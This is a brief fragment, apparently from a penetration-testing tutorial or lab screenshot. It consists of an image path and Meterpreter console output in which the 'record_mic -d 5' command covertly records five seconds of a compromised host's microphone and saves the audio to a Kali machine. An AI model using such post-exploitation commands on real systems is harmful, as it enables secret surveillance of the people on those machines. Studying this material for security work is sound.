 meterpreter > record_mic -d 5
[*] Starting...
[*] Stopped
Audio saved to: /home/kali/ivnQSCwq.wav
meterpreter >